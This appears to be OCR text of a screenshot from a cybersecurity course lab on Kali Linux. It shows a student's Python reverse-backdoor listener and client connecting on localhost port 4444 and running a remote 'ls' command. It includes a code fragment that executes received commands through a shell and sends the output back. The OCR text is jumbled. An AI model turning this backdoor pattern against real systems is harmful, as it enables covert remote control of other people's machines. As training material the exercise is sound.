 kali@kali: ~/Desktop/GitHub/CS0724IT/UNIT 1/S2/L4/reverseBackd00r
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/UNIT 1/S2/L4/reverseBackd00r]
└─$ python3 client.py
Errore di connessione: [Errno 111] Connection refused
┌──(kali㉿kali)-[~/…/UNIT 1/S2/L4/reverseBackd00r]
└─$ python3 listener.py
Traceback (most recent call last):
File "/home/kali/Desktop/GitHub/CS0724IT/UNIT 1/S2/L4/reverseBac
ner.py", line 29, in <module>
listener()
File "/home/kali/Desktop/GitHub/CS0724IT/UNIT 1/S2/L4/reverseBac
ner.py", line 8, in listener
server.bind((host, port))
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~/…/UNIT 1/S2/L4/reverseBackd00r]
└─$
┌──(kali㉿kali)-[~/…/UNIT 1/S2/L4/reverseBackd00r]
└─$ python3 listener.py
In ascolto su 127.0.0.1:4444...
Connessione stabilita da ('127.0.0.1', 53882)
Comando> ls
client.py
listener.py
Comando>
test pratici
else.py
oplogic.py
Namebander.py
README.md
WRITETHROUGH.md
L4
reverseBackd00r
client.py U
listener.py U
perimetro.py
README.md
WRITETHROUGH.md
README.md
.gitattributes
OUTLINE
TIMELINE
18
19 if command:
20 # Esegue il comando
21 proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stder
22 stdout_value = proc.stdout.read() + proc.stderr.read()
23 # Invio del risultato del comando al listener
24 sock.send(stdout_value)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python3 - reverseBackd00r
listener()
File "/home/kali/Desktop/GitHub/CS0724IT/UNIT 1/S2/L4/reverseBackd00r/listener.py", line 8, in listener
server.bind((host, port))
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~/…/UNIT 1/S2/L4/reverseBackd00r]
└─$ python3 client.py
Errore di connessione: [Errno 111] Connection refused
┌──(kali㉿kali)-[~/…/UNIT 1/S2/L4/reverseBackd00r]
└─$ python3 client.py
asdsad
main* 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF {} Python 3.12.6 64-bit